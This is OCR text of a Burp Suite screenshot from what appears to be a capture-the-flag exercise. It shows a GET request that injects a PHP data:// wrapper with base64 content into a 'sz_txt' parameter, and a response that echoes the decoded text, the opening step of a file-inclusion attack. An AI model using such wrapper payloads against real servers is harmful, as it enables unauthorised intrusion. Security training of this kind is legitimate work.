 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://119.29.144.178:8302
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?sz_txt=
data://text/plain;base64,d2VsY29tZSB0byBqeHN6
HTTP/1.1
2 Host: 119.29.144.178:8302
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 0
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 07:36:31 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br><h1>welcome to jxsz</h1></br>
? Search... 0 matches
Done 226 bytes | 35 millis